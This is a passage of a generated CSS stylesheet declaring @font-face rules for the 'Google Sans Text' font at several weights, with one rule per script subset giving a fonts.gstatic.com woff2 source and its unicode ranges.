  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qFt2i0VBuxOCBA.woff2) format('woff2');
  unicode-range: U+030E, U+1200-1399, U+2D80-2DDE, U+AB01-AB2E, U+1E7E0-1E7E6, U+1E7E8-1E7EB, U+1E7ED-1E7EE, U+1E7F0-1E7FE;
}
/* georgian */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qFV2i0VBuxOCBA.woff2) format('woff2');
  unicode-range: U+0589, U+10A0-10FF, U+1C90-1CBA, U+1CBD-1CBF, U+205A, U+2D00-2D2F, U+2E31;
}
/* greek-ext */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qEZ2i0VBuxOCBA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qEl2i0VBuxOCBA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* gujarati */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qFF2i0VBuxOCBA.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0A80-0AFF, U+200C-200D, U+20B9, U+25CC, U+A830-A839;
}
/* gurmukhi */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qGl2i0VBuxOCBA.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0A01-0A76, U+200C-200D, U+20B9, U+25CC, U+262C, U+A830-A839;
}
/* hebrew */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qEh2i0VBuxOCBA.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* kannada */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qFB2i0VBuxOCBA.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0C80-0CF3, U+1CD0, U+1CD2-1CD3, U+1CDA, U+1CF2, U+1CF4, U+200C-200D, U+20B9, U+25CC, U+A830-A835;
}
/* khmer */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qEF2i0VBuxOCBA.woff2) format('woff2');
  unicode-range: U+1780-17FF, U+19E0-19FF, U+200C-200D, U+25CC;
}
/* lao */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qEN2i0VBuxOCBA.woff2) format('woff2');
  unicode-range: U+0E81-0EDF, U+200C-200D, U+25CC;
}
/* malayalam */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qFJ2i0VBuxOCBA.woff2) format('woff2');
  unicode-range: U+0307, U+0323, U+0951-0952, U+0964-0965, U+0D00-0D7F, U+1CDA, U+1CF2, U+200C-200D, U+20B9, U+25CC, U+A830-A832;
}
/* oriya */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qFN2i0VBuxOCBA.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0B01-0B77, U+1CDA, U+1CF2, U+200C-200D, U+20B9, U+25CC;
}
/* sinhala */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qFd2i0VBuxOCBA.woff2) format('woff2');
  unicode-range: U+0964-0965, U+0D81-0DF4, U+1CF2, U+200C-200D, U+25CC, U+111E1-111F4;
}
/* symbols */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qCR2i0VBuxOCBA.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* tamil */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qFx2i0VBuxOCBA.woff2) format('woff2');
  unicode-range: U+0964-0965, U+0B82-0BFA, U+200C-200D, U+20B9, U+25CC;
}
/* telugu */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qFZ2i0VBuxOCBA.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0C00-0C7F, U+1CDA, U+1CF2, U+200C-200D, U+25CC;
}
/* thai */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qF52i0VBuxOCBA.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qEV2i0VBuxOCBA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qER2i0VBuxOCBA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qEp2i0VBuxM.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* armenian */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnnhjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0308, U+0530-058F, U+2010, U+2024, U+25CC, U+FB13-FB17;
}
/* bengali */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnnpjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* canadian-aboriginal */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnkdjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+02C7, U+02D8-02D9, U+02DB, U+0307, U+1400-167F, U+18B0-18F5, U+25CC, U+11AB0-11ABF;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnmVjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnmxjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnmljtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* ethiopic */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnnljtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+030E, U+1200-1399, U+2D80-2DDE, U+AB01-AB2E, U+1E7E0-1E7E6, U+1E7E8-1E7EB, U+1E7ED-1E7EE, U+1E7F0-1E7FE;
}
/* georgian */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnndjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0589, U+10A0-10FF, U+1C90-1CBA, U+1CBD-1CBF, U+205A, U+2D00-2D2F, U+2E31;
}
/* greek-ext */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnmRjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnmtjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* gujarati */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnnNjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0A80-0AFF, U+200C-200D, U+20B9, U+25CC, U+A830-A839;
}
/* gurmukhi */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnktjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0A01-0A76, U+200C-200D, U+20B9, U+25CC, U+262C, U+A830-A839;
}
/* hebrew */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnmpjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* kannada */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnnJjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0C80-0CF3, U+1CD0, U+1CD2-1CD3, U+1CDA, U+1CF2, U+1CF4, U+200C-200D, U+20B9, U+25CC, U+A830-A835;
}
/* khmer */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnmNjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+1780-17FF, U+19E0-19FF, U+200C-200D, U+25CC;
}
/* lao */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnmFjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0E81-0EDF, U+200C-200D, U+25CC;
}
/* malayalam */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnnBjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0307, U+0323, U+0951-0952, U+0964-0965, U+0D00-0D7F, U+1CDA, U+1CF2, U+200C-200D, U+20B9, U+25CC, U+A830-A832;
}
/* oriya */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnnFjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0B01-0B77, U+1CDA, U+1CF2, U+200C-200D, U+20B9, U+25CC;
}
/* sinhala */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnnVjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0964-0965, U+0D81-0DF4, U+1CF2, U+200C-200D, U+25CC, U+111E1-111F4;
}
/* symbols */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVngZjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* tamil */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnn5jtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0964-0965, U+0B82-0BFA, U+200C-200D, U+20B9, U+25CC;
}
/* telugu */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnnRjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0C00-0C7F, U+1CDA, U+1CF2, U+200C-200D, U+25CC;
}
/* thai */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnnxjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnmdjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnmZjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 500;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oLlVnmhjtjm4DZw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* armenian */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnnhjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0308, U+0530-058F, U+2010, U+2024, U+25CC, U+FB13-FB17;
}
/* bengali */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnnpjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0980-09FE, U+1CD0, U+1CD2, U+1CD5-1CD6, U+1CD8, U+1CE1, U+1CEA, U+1CED, U+1CF2, U+1CF5-1CF7, U+200C-200D, U+20B9, U+25CC, U+A8F1;
}
/* canadian-aboriginal */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnkdjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+02C7, U+02D8-02D9, U+02DB, U+0307, U+1400-167F, U+18B0-18F5, U+25CC, U+11AB0-11ABF;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnmVjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnmxjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnmljtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* ethiopic */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnnljtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+030E, U+1200-1399, U+2D80-2DDE, U+AB01-AB2E, U+1E7E0-1E7E6, U+1E7E8-1E7EB, U+1E7ED-1E7EE, U+1E7F0-1E7FE;
}
/* georgian */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnndjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0589, U+10A0-10FF, U+1C90-1CBA, U+1CBD-1CBF, U+205A, U+2D00-2D2F, U+2E31;
}
/* greek-ext */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnmRjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnmtjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* gujarati */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnnNjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0A80-0AFF, U+200C-200D, U+20B9, U+25CC, U+A830-A839;
}
/* gurmukhi */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnktjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0A01-0A76, U+200C-200D, U+20B9, U+25CC, U+262C, U+A830-A839;
}
/* hebrew */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnmpjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* kannada */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/googlesanstext/v24/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnnJjtjm4DZzFQQ.woff2) format('woff2');
  unicode-range: U+0951-0952, U+0964-0965, U+0C80-0CF3, U+1CD0, U+1CD2-1CD3, U+1CDA, U+1CF2, U+1CF4, U+200C-200D, U+20B9, U+25CC, U+A830-A835;
}
/* khmer */
@font-face {
  font-family: 'Google Sans Text';
  font-style: normal;
  font-weight: 700;
